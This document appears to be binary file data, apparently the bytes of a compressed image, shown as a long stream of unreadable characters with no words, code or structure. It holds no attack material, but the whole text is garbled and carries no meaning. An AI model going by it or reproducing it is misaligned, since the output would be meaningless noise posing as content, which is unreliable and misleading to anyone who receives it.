          	  	' !1A"Q2#	aB43$56qRbSc%V7�CDTdUu&�8�rs�EvWwX�����te�9у�ӄ��F������¤ԆxY  !1�AQaq������"2��BR#3br��CS$���c4�5�s�DT%6��Uu����tVv7W��   ? �����W��DUu�f�{w�Gɫ�9�����訩ꊝӯ�W���;�[�qO2ߎ��\i\Ÿ*�D��C�:��	ƆF/�n��ǫV2�9��#� M��C���FN��fX_�\�H��i�1�!Z�S��L4��Vvm6ː����r3o���&P{���������u�k��Ĳ���SH�J���y�+�
JӴ'�`J�X����:d%�Y���D��ح�����$y��v����蝜�'t�>k'��@��w-�w^״8tm��R��>3V8�����"D�uZ>�����R1���vqD�r5;"4��*���9W�/�j8Vs�2���:���W�ޗ�|\@�%o8Y��z)�S)�/J���E�6Fw���΃t�x�(H��]�ӯ �� .v{"��3�6�-o#�N�Ўh��8&��eZ���b�7��'���Nh�h��ǣ8��s����ɱ����J*w��0f?��bx/:n������S@��͹���>]�K�q~$�|;=/�>vږ�2`5����E�c��8>��9�
��� y��I�3~W�1�q�1����e����z��m��іy|x�VZS��-ǜf 2*�gn_�~/�o�|'�
�����.�E,AłX�fX�0���)�B�#D��-`q�[�_t�'��>��6<�t�[�8W�4U--3�-9�E��0h���44�?��vo�>b�	�8ϙ�|��n?��>)4ܙ}��x<��M��%KP�f�w �WXO*<��%�sF���ߴ� w~M�����|?�p��s���3��:<�Yi�Mь��s��2�a��Ѷ �F��3_!�:.5š�32?��C �fy��$6&�9��
��y�>:|�w
�|G̼s�����r�3Y�=^��������/�h�o��c5Ň'��Q����ӓ�����I���fdsc�b��<���� ҍ},a�8�'��93�87�_��1O#��,���i'��+ �{f���a&��.{�W�Wӿ1ro��<��9~'���JH1Y&l��4�˪}4F��-������G7�'^�����h�&w�|������o�,��A�4c@�#�p��ˈk�j�?X�'����vg��v.!���hs&���@��hsCAs�U���zM�^_]���	"2�K����o���Mc���>j��Ȇ�&�k�" U�2�������k�>l�>�ܾ1�ht���k��9��4�T�V�m~�9ó�=���f;���$WukJ�'��Jw)�m�$WR�si3l_Dm%q
�H�_V���$�5}X����u���<G�>;�^
�ow�=>^m��>i�?�ĆF'W/��yd>��@�~�Eꬨ����ٔ�sk$�Z�Hr
z5����֔n��Z�V�=;u�l�g' �+;��ƕ��"�6�a־c)��d$��y��&֒**/��U��	f"�n��%�۫+�����9��I	��/}�����EUOW��O��|�5��J?Sh�aa��}�����{|N3Sh�s�0�@)�mf��� T�p� ����Yxr+FJ'~�A��s��8�wo#��u����x�2� ��+�����Ǹ?�r���~�V����Slɯ���tHe��!�,i�V,ϳ�2*�|��U�z{*4^�EN�R?�b�@��!b�t!�d"L�Ʉbq M�A�����B���9Q;wE��
hv&<�$!$˴d	��$Ȉ�b�����#��7PH$��b� � �z9�|1�y�w�G�zU��ĖMmS�������"D�6�T9_��$A�Rx@��V���ֵ��� k_Fjf�M��s;���|�Ƒ��pS�!;<�[��:����qq[1={y#���C4=̻%�=v*"���ig� 5�5Zi��[&X�NJ��"��
t������S*Y��
E���{]�߮k\XK�4֯4"�h�ΞD�y��z.:~�-����M���?�v��?�4��zS�F3�w�:���J�� ǣ�����k��7�/c��繀��w�?ES�m uF���O���ȼ�� Y�Z-6R��䮺�s"4��ik����)�)��Ò�;�}vjm��]a����ɐ�j6��dN�g/���D�5x�o`Y�qi��|�d����}Qh��g�m��7�t<�*�e�vJ��x�-��e���f�:�L��Td����'�,�8��}n��#��z�(�!�~BŰ�YgI����?�g�w͜����\�>�̰��c�TO���lYьG�:����4�����:���sm�Y���8�i��|_����"r��m�_H�e��Թc?��a����w7���9ǉ��K]�ݱ���E�\)e��V�e�$��8�@>Z���7^�~�{��eY��e�^4�B�������c��w����h6���*.2���d�:Mu�E�p�6y�L}B�I�@�8l��� ���zz�sqϗ��=o]c�{�;�����*8�ØsӮ�r-|����&��u,�XT�]�q����Oc$����o����v�,PiBk��m������6b�|���%��^��f21�W�Qg�V��IȔ��>��2e�����;�e4
&�b�_7V�o�q�7��)�Mh�	�M�N�������B_7�}�ޑ���1��6��K2}��/��'���Z�����JOs��<����iJn�u�Z��޶��J�-�9��U�%|�����^��*�|Q�-�(l�9��Eb��A �S8X�O>_X����(;[<�y���sg:�ZQjy'7GQl�M.�X�gI��y_�B���S��M4_m��L$�s�6�g��� -W�� �����M�^����Y�k��B�,��]Ю	\��ӾKT�G�,����8�r֖���K����-�+J�Ó �|a�:/�_�{[�����~�M�hu��k�r9X�9<�N�&1���;�����|@�|���]>�5���S^���7.�e��~�񴚬�#�}��,|x��B�� �e++�ϸc���H\Z������B_��x�=��C��.�n�W�zH��39�y�j׎�a0��E��O�x[�yD�)@�t�n>`j+�� �W�Mh����-}_�\֖��,uU����.���;K�yY�J`��s��pA";�F���_ᣝ%�*=Ws���*}� ;�w{����q���1��j�����|Q����jϋ劬���F��{��8g�D������Ɲ��k^Ǵ� v�R�W�3j+eF�j�yO����8G��D�x3��Ŭ���4�?��갶�����Is{������v�Bt1k������4��?���y�<�\���ê�kb���V;��GŴY=]E�����;N&���7?(��������455����\�։!K�z;����-���A�qzD��B:��$��^F�*�<�pt�H=}�Ye���P�VFN��3�aA�Vx���j,A��q�Y|��q<~��M_l��۷�,��'#���4CqF�ŉs)h��������6��%�	�W�i���0�d��nP��U�uWK�)���N��?����q�L�;����Y��e�� ��_c�����=�zu�A�MoY�
Єt!~*#�Z�G5Ȩ�"���eEE�TT�BM�A�#��#��:GӰ��!G{�HIX��GƦ�G*�W�¸�r+��ɪˣ�ֱ1�� ]�o�����5T)����go�+5�q5NX����j�7^�w�Ȭd+V����)��s�܄ۧASRd��K����E$�.0��c_0/�iS`.��u��<)������=��9�^y��-	H"����.H��)lq5����orT�������ϹkZ[�Մ��񫆶\i�6��Yt�%���K%�!4��Q��À��6 ;Orau1 y{�a��M�[�7e�+�x�br�G��	~I�?���,�8)�E��}�����7�P���Ʉ�_�"�H4l��d%��F ���M�Z�j5�\?w�����%��Z�m����cu��`�v^[��f~Ga���VD������A��d�^��{�lխ%̥1ٲ�����ִ�Z��#g�c-��Djn��.�s�.�BY;}-β���'|��c;ːwɳ7�H����f�WeC`e,W�R�i���,٨�]���Lq�Ce��l/�g1�>Enko5\�;�������_���2��]�Ʈ)�����ͼ��YZʕ>�F� ��<�ٵ����#�Uu�(����˹��J���E��ȼ��\>�O���M�Fُ�kr9���?-��Wi�]QUi!�kڡ�
U����U�l>HX�QA�j�k�C�PS�o�ޏyiei'J2S����
���
8dZɇd)@V4����$��s��޴�4�����m�:��]����R5j���;q�Խ������� ��0�<��E��m�=�8�_O�k���?��HsJpf"����[ݽ8�F
���5(�� ��X{�k3�� ɂ�f��H,CKtů<�DG?r�F�����#�a�h^�.7rv��h���jY����:_��Ŵ��`qF��Ekc��k��`f�o�����^�rN�r����,�-ai8�;���ʻANT��
��9�5���67��K[�>j����yk*F��;�G�/�Z�W'��5���7iȘy���s^����ǰ���<�r�ȩ�+�s�f��?N�*����Ӭ�֢�c�p�u�ꁷ�����{�Ɵ�,b=U��9�Ӻ�����\�[�kY.���f=�cH7��{Q�{�c����5�UG5S��*WT��gG49ѣ̉!�3ŔȎq��f������T�R	�ڕbg���.�_��(� ���a�rOjx� 
b��u<QQ�H�]���_E�<đX[��$;�ڝ��ko���#�Nz_i��Ƌ���FU?Սٷ�_f�="�ǎ���>��ܴ�
;M~(�~۱7g��s�e���J��u���i�!��4:-l{`}�Yʌ��߻P�q�x���F�)z��7n�T���	Hթ:r�D<�f0�C�j��" ����Ǡ��֯~�~{?$k����ZsN�	lI�.:�:t���GBЄt!GBЅ�����EG1rMę�,����ss-�g\����Q�[�p:r� W�m�����0\`o��9�ᶻ�uTʺ+93D� ��];�,�4��h)m���:��N,�c��5@cȉ£��ҵ�cQ����5���6�;���=�ɿ��M��C�O�ǚ.d���q����I��R�v�+�!-�_%}?�y5|W��D�S���}�_����N߳�o^��2�p�1��������'� ݅����Z��-GB�m/���t�$�a����|8�$8
��4�"�]�DD{[۲��u{Xh��R�\ׂ�\����իEha�k��%����+��<�?��?�⌘H����<z�~7���|k�-�|���Q��g��Y�R���Hڄ�S�Tʌ������L7��h��r{����;'u[ �T���=W�8���p�$��P[VY �&��a2�Þ��,}���ur� ��giμu����m/̍w��|��������XZ�~B�r^'�r�z����=4���_2Q�l�,�>_�&����2s�>!�~7g+�zO��e<���O��93.a��f�(��RK2�� K�?���e���w5ϲƌT�7Z]K�Q-
��i/�6�~AN��;^m��K�{vc?����i��c�+g��f/C����
D)� FzaG�|��_O�|� �wܾ�x�����p�� �sg� ,�y�l�B�r��%��,k}������ ��� ��l��<~x��3�s6_4�#`���Z�����Q���[���ﵗZ��Kkk ~w:�'[�e5�,��sY�r�T� U�ַ���odN��id��s�7�骼����9�>G�s�g�q�k93�e�?ܙ�cC#>��X��-��O�%���ɱ�qɜI��1�M���.�^�O��>�6z� ]���"��B�o����o�|+�sp�����g0�g1�4yVA�|�t���@#x�Z�G�� F?�7�~9��_7������Y���.|���,&����hj1��[��9n�L'rv;9�g�y7��.��9�aa8�'�Rn2^?��~o�(˻,�+Y��ڍ$�v��E�>�����O�C�/�3��øO��G�,�rf��f�Qf_��eL٧���P��W+yx�Y�Ŀi|��_���?��\�~k6��'�(�_�8XK�L�IƮ#̽C��>C5l��J3����Y|��W�k�\B��x��mxX�DER�u^�Z�~Y�svq<���� ����to8�M��C}����S��
�5ٞ�t2��-��+����i�6��<�a�}��;cU����^�	����:������ʝӿn���C3l3p��y�@�1�����#9\�6�ۊ�?��<ɔ2�q�W6���)���ȵ&uB��"�z��_ڝM��PmV�_�7y
�m�<R�<Mj5ƆB����mO�����^���q<��6O�.���M���+�o˸��c݆������ޡ[u�͕�ߓ����S�ϮJ�6p�1`����	��E".�*/�|U�C��^��U�\�bL�Rİ�r=��Z�f�x�����׵p�̹܎[5<Բ6���+v�x���Ҧ��A+-&���(�Uڿ�t��Vf �# [��1�kY@�p��p��\�H�fֵ�8;n	��ǂ���r-e͚�}�#�2P����*�f}��"�����#�*�Up,q-�"ş��*�I*{򤐥YFcAUH�I�o���q
G'd{�߬ͭ����Ƹu.u�����\R `$��խ�f�s����=~ޖd����gt_ǥ�>�2Dt��!%�94��p[:1�Th���i!�� X,���r�F;[�+
��4BJ�������!�!j6��%L�'�j꺞W㼧 A��&ƔzZ��%T��KWf��"�C!�֙��EW:,�v�����5�ep��C�_'�G�hܸ���F�&3A3�&i�Y �qK^��������mû|N�!SC� ��,�  Ȋa�$�V O%����Am���^������	���?��6;�6��7
�ڀh���崥�����:5���}�4Ы�o4�c�B 2��{1JG�s��:��N�N� 4;��5�T_5�8���)�u6�x��~s��\)Q��'��~C5�-���5��s^r����6���&>]ĩ΂2�K��^�::���V�_M�t&1��(E)uV��}�ߑ�q���G&㴛���WQa��5<t���"��n��nm7��y:�;Z���L�F����V[�D��M��e�Unn��������[.a�K��6;3�_�����~P���q����ލQ�������*Ӥ�MTkT#�ֽ�`������Whh$�t�\y��� r��8�O��	Z]^K������m�x�KJ�«6h��n�GBk�)*�Sx�DJ�m�z�V����Y�;-%��y����ˋ?ѾS�������D��s��c����B=}��bǊ�h�Ƣ"@{� NF�&�t'�YE�|s�� �?��_��V�y�>`��/�_a�_�W��@� K���������n��=@v ���{���(J;sJ��U�xm���j�>�H�����b/��Dc���;�����okv�ͥjn�|��C����������AQ��~=�ݬv��潀Xݑ{������� s�̻�<?����R�(q��9�W�}�'=/�Ϗ�Nw�y'<m�/�M/com^/sG$q� �����e��s���}��<�ϴ|��r�;9���h��;��_?�2�H�r����(�jF!�R������E ��i��[׽֎� 8m��Y��>?���� 	6s2�J;�x�켶���/�_l�����d�-��>_�����Ps<62k"��,�-_��GW�V��Ԡ�
vx.߅1����m���<O��d���f���o�<����o9:�7�S�t�,rpE���͌j�J9&��T�S��:Ɠ������7uS�'9?�]|vŇ?L^5�z����y
/�wY}Q�m���y�ʚ�Z�Qهc���6tϒ�$��
Qcǹ�m6�E�;��GQ޽���*?�&o�5|�ȼٵ����+I|�}G,���~t�i����9��%v��K��jY�L�t�Fs|���$Ҁ6��H"�j7�n�A�4�'�68]�$�_�^O�ia��n2Ѵ��o����yk��m�dfx�G>�u��N�dˎ3x<v8�^򸝻kg-9��;(���T��,.�x�OU����o��/��N�/?p����8�4
w(�௏R�;�:~9��U�Q�")�0a>��K�3a.&�MGUM��ڠѵ7�r�/{��o���W��k�	�bΩ�V��W+?�.�k��,}�(I���kr��c�\(TJEO��Є�V��-eeh%=qZ��+Ն����j�v�`���$1W��=�]�Dӗ�� �@:�"�C�K�$���<�C_��5�]q����i���k���VL7��gk��tt+�nfqC~�~�x�����C���Y-�a�����C,ک�I�\4[=�b4�٠�F�A��bƣ]�ta�'t'k5����������( �o����8�q,-���cH��zλ�ף>�'��*�cK�yƑ�����7�-'�<u騧(s"�E�:�ˇ,#�Tb0��1#�W0�#����S�
.�����B:��%kj	+`�.fsh����2�B����7+�O��ǋ�J�*���̓�W��Ur>��|N�ҘL.��\�Z���� ����b�����_m%�՛,T��PR����V������m�Y(ӡ�S���=�����N"��7�����4�;�Or���L��z��R_I�2��<��p4�@��t/�6�z�T�5f��_J��&㪽����당�h
�qT�qG"f�����l�CmU>fi��e��w��ݪ�pc����Ԓ*J�����Dc��[�_�8�Y]�Y�\d�s|W��a���uN�5�;�T�Q�SV���j�F�����N�@��M��e-�쩌���wN�eUQ|(�����q����g��;��3u�s/�R��6�Y��g��m�"���1� �%@k�-$��4k��A�������s%���=U�.����DJ)�rw(@��U^�e�q��^�� �2�.�Qk6�'�	$&J(�GF NV�&'�ʕ�:��*�#��g�[l�	y�.���}Kj�U2O�� I�A��[�K�+�c�	}�!Ϫ`���5��I���NF"�V���j��L�g!�+."L��M�$��g�5����#�f��l$���,��H���:��dmmo��E�����B���*��ֵ�̺e����:�#�3�3,i����2����S��V���l|�{-��۴(dd9�ʗ)���td��_I�����m�%�@�Nk�r &D��t��?�CL�r ܾ���ynBF�}u�Ap���Ӫ�*�&��h#�[�W �1��̡�-�Dǳ�,��1#��Z��P���r"*��M3 �ݢ��j�N'�N��u(�I���Iq�ׂ�Ad�.wGb�1`�ф�j�� �j�G1���WwEW6ӱG-$�wi�H���V�x(�*�
���2��[J�r�S׻�h�e�A���"0F���Y����f�hL�1ޗ[�¢�V��h�Dq�e��a���N�b��N�Ӻ/��:������Ueƃ6����}��3��O�b� *���S�9��x���V�qSp���&/���Oi��E��蝗ǿgv�߷u^�8���t���L�_�c��k����cڎc��V��k�Q�r/eE�T�BF��gy���<�8W��eh�`��eTWQN1d���4
��}*:D6�#��B+�{u�(��1yS���.���#_b~��+����c��F�j+&�&m#�k#Z�ԆM-l�,�r ��_71��g�(�E�$m}�i�ܗ�)l%�[.5�Umj���8����P���-k�5N�e�;���7�n�;)�/	��i#(wxxQu^:w�:�<YU�M�`��1�����I���c�X�_���/tL�A$u�����^ބ�2�aBFEcH2��x�Ǣ9�cڪױ�^訽�:�*�ЅLs7�^��YMi�۪܋4�%W��V%��K2_��s'����ߺ�'bIXp̑�������:Ɗ���,�j�p��0���zmv2ː3�Q|��_�7&�!Q�`��t�����S�@�_* %%a^ƍ�s��a�CJ�m�Ȧ�-� �����6�?�_�߹��o�� Q� �/� ��/�.�	�~��}���:W����T��5��5�����,k�tX]G(F�����ٍU�jn3���mc@�Ԙ&��4�@6H�C�ᢋ��ԏ����k��`m6�����*��VU�����
�gW3>� �#pT��pf�3����/���{u���|+����xٜ�c-��At���H��7+R|�Uw ����
k���늫.@�L���� �.Fĕ��O+�S�����tB����dRf	�����N�� k�o�ٞ/��y7�f�)�����E	�b��T�^�"��
y�EU&+;��ٖsbV�ğe��h0 �A�Ysf��S�!��F�*���¹t7�R�
Q��	D�*A�ha*!D�j�5r9�F*�N��:��nN.tQ��:�3�8�浍G=����g�'o���ǗVŝ�R/V*�Ћ��b����S��oxsI~�����yy��њwD�2�+��l���Pz���p��)լb7�>�}��g�L���e���v��#�,R��԰M�K���/�RM*�^�G�q�e3.c\my�"��U����{��Zjm�˒�ܼ�����k���zYp�娨ʠ�A6��y^�U���3�޸6[��x_�}��ˇ{Y`�1��5{�mK��LR<��0�/���w�z_=Ƹ�'�",�f���G�C� E�w���@������Sƃ&�UC����u5D����k��t�d.�O��mnc�L�}s����E�����x����|�������32�1er��dkG4=���ڃG�a�q�� h�=����>�����3�W�8�}ȟ�H�Z�Z���։\M���=��&aŦ��8�֎W33����l�O��?E���Bq��Q1��ECM?�{�Mn�#Beg�^���2�S�_?�\�R>��6��7/+�2�^..���1�X�=���	&���5�� nh8f['�������877���Y��'h����&�Uyw+*<M�&�5P�r��V:���C�ln��1c*8E��1�U��G<��9��U��7�3�Z\�z~'���39L�f�����syx�15�q��k]@�H6���W	�������x��ْ�����^cs[#*^�P�sC�AQp�lg
���<vq���'��wo[�d�8�<����
��p���bLVwD2"��)��;!��� I�}9�]j��������H��L��S����WC�=��F]J9�奁��� �����0X{ύ�;�ƾ����6e�U�ᱭ�r���,'][Ň��$�(�o�G��_c�8���7����L28�������旹�s��ư;�@n'/�� � xY� �K����~#FL��y��DX�|P�`��=���.{����1l�2�o�ᰑĺ99�la��>�~gS�q������]f t���������^��|�i��x�2������[[mu*���Y.����ϻqL��kx�m�,c���qa$˗�5� �7��$%ĆH�[��3r^=��������fg��$M��H�z2ŤTEW �a�>�_^��)ĸ?�r���� NzFm�2T��6�ѓ��?�mĲ���s�1��1����M歮��W�u�>�k]C4P���QX��p+��P��o������T��x_
�5���I�pmC�PG�ZMF�n$�m_5��?��q�x~o,����iW}��V��#�浬kXƵ�cQ�cQֵ�٭kS�5�D숟N��   X�� � H��6�Kjƴ>̅+�p(�����E8e�B�V��g�9��P�ZS*��$�A�ieˋ���ncA!@x��8���#J+SߐV�u��V�.p ��W�S-V<p20~� �w�������UQ=z9.T�RIPL'鼕������|��OD9�:��w��9�������DO�^���Ii[A�7��=��
�ccai��k8�e���J����Y$I4�wpd����0lF�W,k�Z�ͯk#���L����VU�jR c��8�.J�pؽ+��-���3��z!N�dDN��'9~z� �N�k�v�gu�Ѩ�Vr�y���:j�?�#?�ڍ�[�ͽV�*�v�1$p�߾�8��蕭���lh¼�'e{��`����*��L��ۆ�r��1�:��N,f>��q[
z$��"8P��@�me�z�
�٬TUp\�����U�0��Gv�5�Yإu�]u�WY:��e{'^W�G�T*���*���m!�M�G��$2=Kپ�>R�_٥�Z�ӈ9?q��g�9��d�K��G�G�mH)Qỷo~� g#�>��|!z��[�B��~�ꉼ�d`�~��+LZ
��&IS�2ʶ���}ݑ�cw?�ϭe��O>�a$���G�u&�*:��#�
�:��T*yA������� 0�e-?���C��f�o��K�"��ܓ1<�f�*]d{��Z-8��c6gʟ�� ��n@DGvm֏9E���3�����t���ؾ��כ���� ���Bn&g�#i�Z�S{I'�xGͰ���}��?�8�i��9�f�:oi�uٱn�+`®��|H�b��E Y8�����ξ��^�ߨ���۷d��?��b��ֶ�$y��=3c�?��+��Kڌ�d�4���N/m-��+� |���tS�e��R�Nt����o�K��O��9Ey�8W��BZ|���C����>7I歎a ��m_��z�y�]eL��&�6�s�Z��iV"m�I%��5%4�� '<��q�8��AA��\��V��5��ͭw0|��>4���'��Q�<���������9��o�<��K&�U�&r�N=)�k�(6#A�3��W3\MA"��[*�H괩~�����j�楾�:Ρ���!+���?��W�v�����Ta��ov���h�cv&ޜ<��[�`=do����3��}��򔏬���E'�G����4E���/�S��c�*�	:D37E�:�/�#�HRT���R4���%��T�Q����Z� Mc�+�׵�+��s���y�ii-p�
H�"��"�Mn\nVC�HD�^�Ma����x�C��6���Nk�k�j���L��
4bw0��Xs>��:�%���и�ګ�f+O{-
�Yf*��"A$Iy���R��k��;ã1;X�b+)~�� ��}�7x��<xq� ,a�m@ � �LF�c�֢""'X_z��P�+����>R;�E�T>� 7l�F��u��Xz��b"����PfV��0�A9��Xo	�xq����رH�������	n����ėI3�zY���Ty1�� U���_y� ��(@��<A�Cn�O��<\|{�n�>�(�5ҁ6�LIq�҂@
�x�"1U�cڽs�A �V_B�t!GB-������J�o����gC����V6md�� )юV�=FQ���x�欂ZAi�R	
U�k!C���ƏYb�U�Z�uP��ʱ�<�A�q��{�V��'�+��,D�G;'o�7�n�) ��#�4�(�F�|Y6���$]�Dt @wy�K���A��@)�F�g*B�D�{�����#@��ޥ���Қ�)Θ��6����F1�q�@� o����4Lc(�C����N��۹;z'i�<6&�РXʟS�W��&>�%P�"T�̙�Y���Zw�k`q@��#�k	#k���j��&�yL��7*�t �C�q�
�dQ?AjW�5��T�h\t��O2�jLz�/g����N�sT�8�i�����_�d��ß��ĝC�ݵ���Rö^΢�dsK9s�)�$h���%�IhXn7c�j���dA��� ��:��.�/���v̵��i#�M�Y����D���WZ�H��-�fP\�{�g����{�^�R:��{�����l:�vr�/m�A��M5��e����>$��~���$��G����D�DF�{�����;w��{�m����~%A�X��9�N<�:Ȯ�[5Fk<Ux�{4�	cɝ/O���W�/���V�3[Kz:Z�=vu%��n2�������G&gS�Z�%͔@`��"-4�^�,&GU}�*tb�.*�+�ݠ�R%4s(��MͰ��\ދV����#$���Y8��1��I��Z/4">S�\�\��H������9Uc�k��T��2�+��q�ٹ�j͍c�����K�Z�͈���{��{yz��7SOn��=I��68t��Hs>�<�ż��E<���p:
����,ѽ��.��9̉�GF�=�9���4�4W�s�|BBM�����)���W���'�/QR䅍{����Q�T�.`d���H�:)@G��ƣ$��-D^�JF�����h�tm�И��G��fv�,�6��/TN�7]l{!1{wG�^��v3{~=tr-��v�O�06��Ĭ l��mxU��cb����z��&8~���5�ײ*�=��5;U�v)��(��0r�:�J��ZY�1k��`��%I��c�Z5��,ig����+�'���UE��9��q�Yx�n]���6(VEg �+d�t��_eȭ{Rξ#���^�"���u�ָ�H*:�R3���x����y�Z
�ל1��U�8ԕ�3I��`)������ER������W�����Jy]��L}�-�ۥ��0�� ;��j���}m��Y1���&dm��Ʒ��)���_@�'T�'#mi�Jq�����is���.<�\4���qμ;��e󼁇�S��ǖX�V�����/*�壴���aP����WɌ@� �;j���$�	 �&�K��ZG�5��p�0i����M��r�5�9��-�$��ˈ�7� q��&�J�p���$s�O2�T�*D�oV0�M���i5�ס��^��P?�|�� G8��U�K� Xx/�_� �� ���?����� ��ݦ�� �M4+����"�a�]�/�/~t���y���	� wV/w��/a�8�W�WEGǕ�\�ê.��V��F�1&d��P`�{U��+]f�wR�F�u����� ���z�}?�L��˘%�C��5�Ϳ q>��>q�G��\�6�t�4��hƩ�ɰ⽡�+��R�����9x���-d`�5���v
�W8��y$iS����ֽ׮������_�.4�S���>F|��Q�x�5��G�su�����ڹڝ�s��Vq�Oh;!Vׂ�q���gI����ʿ?���fe�5��M)[˚-#U���omou�nPE�4���R����c�w��F&f�K������� S:��-�V���lnO��@�[~Ш�2�+�!����3��wk:�$u���W҇Y�#�	v� 3E��zYb�?��R�������@~����۷��5嵢W0>�J�xʱ�T�>p��k���Ľ��U`����{�oؽ8��	=��%Wָ�ڟ'�*ʎ���s��{�a5�EW���W�Z���Un�ͺЕ�=�/�L�_�I\����|��V���1�fl�����=�QL24T���$.���{��t�'�d��C;�8��!���H�Z>9X��P��$hl*�e|22F8�4��.�Ԫ
l??[s5�(8'���q�����t��{h8j���$�\JE�A��0�d�B5� q�exB�� ����o�|��|8���h}�!`e� D�i���sم�<����S�I)�F3a���#JY�)@qhmM�l=�|e�M��~K�R��ƴ� ̻
�0l$��}���lA��U贖W�:haM�W�R����u�_)�k�rp��E7�6��ǫ�L`dlkO�ִ,�YU�?(�O�>�d�������P�t������3e�c�[��/>y��B��5���� ��Os�7�ޤ�P�'�{
X+=cyP�U\I�N�{7����������5�5�����Dn�3�m�G���\��Y>�f&T~V��Bu�N��;�_����d�M���H�[�Dk\�$Al8�\�v6� F����](:ʸ��[����F��c_)�	�A�!�rqg�w,�f'.n'D%n�(��D�7�y�g�.�l{se��
�}�o����
xNk9#�l�e�$9��6Xbnn_�p��1�G��+&Z�Fgq�"+�����8�/�x�;)�~Mv�m��h8��7��;,_`[a�k�&�:1�3��g��
y2`�SZ� g� ���f�SC%����G�컌�ܑ����4`�^|���s�s~A�3�k���~�����=���ir�I9��W,$����5��)��eX[�G�$ �� ���M��Z?���ؼ���:\ݖ�2Q�9/�w{����ي��`k�?S=�H�R���z8�b���3��1C�a���t���E��?���6#���� k׵�>a_|���?��=0��\G���e����dN�fsO�0d�(d����������߼�?!�8r������m�#�=T��֐��vseW��r|���;?��ɹ�t7�Yhs�v �2Lx���ϓq���d��l%��k�6^H�`�Z_�_�/��?�����>�|�Qe���1dx��p�,���1��l�fas��,di���jWGa��,Q�睈��w}L��_���)tlb*�03�	�Ve��;5�誤^�����k).x�H��?r*���a8�?�^w/T~S\nL8]0�z��I*C�+ຮ�@�4��:����?�!H���^�ø��#�gc�-� ������ �t����@
�렳#�	3lO��Gz��s����� �1j��߲����/���հ��;ӰWv��,��w)�	�Z<������GakOj� ��_��Zߧ���{�k󭤍v�ؔ[�O^�v��(�.+"�twyĐF(�A/�}}�Ts��"}��z�	qX1���z���@g�hwJi�FwE�al!1n�d� )86��_���<܍�q�ߧ��#�m���%���_y-�v��N,ҝȏ��#+k��ʌi�����v,��A��c{��N�q~W1@��~*[���M���(��1�J�e���C��"3�Xi�Q/٘�H�܃�Q�(�_��	����|n�N��lp �{�5TG�$�$j�k��l�2.��@���	�.E��rٗ��$�TG'�����LҟU[Iw�!�����>u�J��#��B�UDEUTDD���UU��_�M��������KҍꞫH��(�U�A�1]���B��������Y���oJ%�a�S�_Zџ��xy��f���&��k�5����5��6}h�x�e�"� �N��wz�/�^[���i��<���7���l�P�p��e��>�a�}���_tq�T�[sY\&�\� ��M(m[�[>=�tH�WE��|g/dWG���UTdN��{�$,ޅ�nv�{���ʷ��G!���s��>7�������dmW)����Xjtr�0���NBk�KSb16���}�x��kn�n�VXtN�zl�<|���V�qq�?3�n]�Qr���2�s��}f^������S5���*��6d�_I�PUȱ�j�㊸5^y*5�5��/�����{˜���b�x����X�����N`��X�M��nr�?������n�2�Waq$�o�1�s=�!�w�G_2�k�N��U�GB��$�ąqM1�:�E)i-�jQ#M���U�v��:�Ղk$U;4�Vc{^7�7�ژ*�J�X�+�������v�lB�vlȞqYp�!&QX~V={��|���Z��C�c�*��ߕ¬էhX��8���}"\
��=w�Hq-l�d긖��Y[[Đ��3�^'�4�D�J�!��:Ԋ�$}����M}|�1kkb� dh�#�i��1��DO��U}W׮r�I$��oB�t!J�i������Yn��S�aX�VmYV�U��k#��U��6�N��F�N�]���k\yϢ� A"r�+c�^�!9Y>�o���\�չ�<;Ȓ�ߪԫ� ��H���4���:�����	,p��aM��m`Ų���&��"K�� N'v=�O�/�T_E�랠��3�B:��#�\H�����P�	1d��� j��0J��{W��QQS�Mih�D�m_�g �e��a�̂��d�̕L@S�AX;��ͧ���	��e)��^ⱃ`��G���=�P��pPyʍ�V��i����=eդ�+ܭ���n�	�� K�(Q�����CxZ�h�a��\�f��:ӧ2�Ҍ�@�N՝M���<��l���,c쳷 X7u�z�����9�!�Ȩ9Q�h�T_l���5�8\(PZ@R�(��_GV����Yw��:��(BV��΋��Db��K���(:�+��"�8�6x�t�*�Me�����Uoy�� ĕK�,�$�Ǝ-��Sڔ�c���B�ňv�W�TDG�f���]*Yx�5�2��5� IMz��,�=��"�t�tV�H���G�h� 1�X�	��Ǔ�	H�G�Ȍ�TL�ieu��G�0���4ڟ�I������p�Y��N����T�4d�Ð4|b��M�s
���7�ED0�H�׼�Ķ�!�4���S�U��1�7��{2N ����O@����W=\��rb׻�U}��U7��/q�0���z����x�:��b�B,Ԓ<��7�����W��x�8��ȑ�UUW1��R+�尳a�)sC���E�dȼ�?�RC��+����N&����Ŕ!K�U�Ϣ5UЎV������LO5��;u���s�a�}���6�YpZl嶦��eX�';SW&C>��YP�L�K	�W0�1�s�^�U�k��jG��FE-롹&66�lf�٠N������ht�$O�s����ы?OZɕ�?��6R��f�;�Q"^��l��ޑ��TYA�'�Vּ�Ƿ��d��ְ�gǺ�\��+d�8���4�Ti��C��iK7Ů��DDN�DY�R��:T㭒0�(�nC���;�=fޝ�zJ��,i}��kCo���1�� �5?��O��y@�4!���R{l6�J;�Q��<k�#Ŋ�H��1�as��`N5_v1��H#�`���ttj��z������i�_��{�╢�m[��;ҭ�c�8�J�Hx����S%�AZ�������,��y��"�h�7/���g�+,A�$aj�;)mhV��;Ln�U�f�kvX�EO�Ͷ.2*���1]�!ؿ��2�=�z�F��b�������="��
���Yew��w�,m5��z�v�Tq3� ӿ�\��G�iN� U6
t'~�":�f��eЬaşC��68�F;�� �x����EN� �j�n6rʃ��:K����s��,��򍴶.�;{z�d}UQUz�<ı�ꍅ1pu1���+���� .S�Ė�j�k��6e�W/���t�8{�܇#�Ua2S���v�]c5�Y�N��PELo�:P�+�5�䜕�}�#�x��c��ʐ*�sX,#W̴���la���j�I�6�ɎbvU���%�k.�����W��?�p�  7�߯�� ���� ���_�O�o��U3��� ���U��t}������\���ȋ�/+���k�9���<�ñu~.��tǹ���^*]���V��/�� ��?�(ǽ�"m�,����ȯ6TV�<RWȞ*����`fs�0�� �[���uA�����������}��8�cX�WiV�w����a#"���q~!�8nYټ��1�e&)����:���\��Z�tLc�����J���q7�����E�s2��}f�7ͩ�>�/.�-DX�iuO���ū�%�$�H�p�B�kթ���,���� ��0�qf��ksZ�؈tntR6�.i{���`�H3Q������F�s$���,/$o���_����s;"�VN����Ee�|�Q��y.�-��=z�绕����r�*��k�}��|�� -��m�)x&�io�W���UfΎ��^Οk�3j���4Ӓ}$19�$��*�~�N����?SlF�oBj�.,��
